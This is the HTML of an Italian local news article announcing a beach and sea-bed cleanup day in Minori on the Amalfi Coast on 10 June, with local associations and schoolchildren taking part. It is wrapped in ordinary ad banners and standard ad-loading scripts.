            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg" data-caption=""><img width="696" height="981" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-696x981.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-696x981.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-213x300.jpg 213w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-727x1024.jpg 727w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-768x1082.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-1068x1505.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-298x420.jpg 298w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07-600x846.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="PHOTO-2023-06-09-08-03-07"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-17 c-1"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-57 c-2"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-34 c-3"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-49 c-4"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-51 c-5"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-30 c-6"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-18 c-7"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-58 c-8"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-15 c-9"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-32 c-10"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div></div></div><p><span id="msgText_new_message_draft1686297993009_deea8f89-ac78-b875-766a-cf0ab4f582ed" dir="ltr">L&#8217;amministrazione comunale al fine di sostenere la salvaguardia ambientale organizza per sabato 10 giugno alle ore 9.00 la  giornata ecologica per la  pulizia del fondale marino e delle spiagge libere di Minori. </span></p>
<p><span id="msgText_new_message_draft1686297993009_deea8f89-ac78-b875-766a-cf0ab4f582ed" dir="ltr">La giornata vedrà la partecipazione di diverse associazioni e degli alunni dell&#8217;Istituto Comprensivo Roberto Rossellini, e sarà dedicata alla divulgazione, conoscenza e sensibilizzazione delle tematiche ambientali legate al mare ed alla necessità di  tutela degli ambienti marini. </span></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><span id="msgText_new_message_draft1686297993009_deea8f89-ac78-b875-766a-cf0ab4f582ed" dir="ltr">Insieme, possiamo ripristinare la bellezza delle nostre spiagge libere e promuovere un ambiente sano per le future generazioni. Vi invitiamo ad unirvi a noi. Insieme possiamo fare la differenza.</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-170331"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-170331"
				>
				<span id="sharing-whatsapp-170331" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-170331"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-170331"
				>
				<span id="sharing-facebook-170331" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-170331"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-170331"
				>
				<span id="sharing-linkedin-170331" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-170331"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-170331"
				>
				<span id="sharing-x-170331" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-170331"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-170331"
				>
				<span id="sharing-print-170331" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-170331"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Pulizia%20spiagge%20e%20fondali%20di%20Minori%20sabato%2010.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fpulizia-spiagge-e-fondali-di-minori-sabato-10%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-170331"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="275f063f87" data-email-share-track-url="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?share=email">
				<span id="sharing-email-170331" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-170331-696de3af872fd' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=170331&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-170331-696de3af872fd' data-name='like-post-frame-119723923-170331-696de3af872fd' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/?amp=1"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="17116dc71d" /><input type="hidden" name="_wp_http_referer" value="/pulizia-spiagge-e-fondali-di-minori-sabato-10/?amp=1" /><input type="hidden" name="post_id" value="170331"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/ambiente/">Ambiente</a></li><li><a href="https://www.gazzettadisalerno.it/tag/comune-di-minori/">Comune di Minori</a></li><li><a href="https://www.gazzettadisalerno.it/tag/costiera-amalfitana/">costiera amalfitana</a></li><li><a href="https://www.gazzettadisalerno.it/tag/fondali/">fondali</a></li><li><a href="https://www.gazzettadisalerno.it/tag/minori/">minori</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/pulizia/">pulizia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/rifiuti/">rifiuti</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/spiagge/">spiagge</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/corsi-di-formazione-online-perche-stanno-diventando-sempre-piu-popolari/">Corsi di formazione online, perchè stanno diventando sempre più popolari</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/torna-positano-mare-sole-e-cultura-primo-appuntamento-giovedi-22/">Torna Positano Mare, Sole e Cultura, primo appuntamento giovedì 22.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-06-09T10:13:08+02:00"><meta itemprop="dateModified" content="2023-06-09T10:16:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/pulizia-spiagge-e-fondali-di-minori-sabato-10/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Pulizia spiagge e fondali di Minori sabato 10."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/PHOTO-2023-06-09-08-03-07.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1522"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":170331,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "4915";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "1639";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-nuovo-centro-di-aggregazione/"  rel="bookmark" class="td-image-wrap " title="Amalfi, nuovo centro di aggregazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Amalfi-Lex-plesso-scolastico-di-Tovere-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Amalfi-Lex-plesso-scolastico-di-Tovere-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Amalfi-Lex-plesso-scolastico-di-Tovere-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, nuovo centro di aggregazione" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-nuovo-centro-di-aggregazione/"  rel="bookmark" title="Amalfi, nuovo centro di aggregazione">Amalfi, nuovo centro di aggregazione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sanseverino-young-art-2025-premio-delle-arti-iii-edizione-sabato-la-serata-finale-di-premiazione/"  rel="bookmark" class="td-image-wrap " title="“SANSEVERINO YOUNG ART 2025” Premio delle Arti III Edizione. Sabato la  serata finale di premiazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/san-severino-premio-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/san-severino-premio-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/san-severino-premio-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“SANSEVERINO YOUNG ART 2025” Premio delle Arti III Edizione. Sabato la  serata finale di premiazione" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sanseverino-young-art-2025-premio-delle-arti-iii-edizione-sabato-la-serata-finale-di-premiazione/"  rel="bookmark" title="“SANSEVERINO YOUNG ART 2025” Premio delle Arti III Edizione. Sabato la  serata finale di premiazione">“SANSEVERINO YOUNG ART 2025” Premio delle Arti III Edizione. Sabato la  serata finale di premiazione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pescata-ricciola-di-45-chili-a-cetara/"  rel="bookmark" class="td-image-wrap " title="Pescata ricciola di 45 chili a Cetara" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/IMG-20251111-WA0000-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/IMG-20251111-WA0000-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/IMG-20251111-WA0000-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pescata ricciola di 45 chili a Cetara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pescata-ricciola-di-45-chili-a-cetara/"  rel="bookmark" title="Pescata ricciola di 45 chili a Cetara">Pescata ricciola di 45 chili a Cetara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
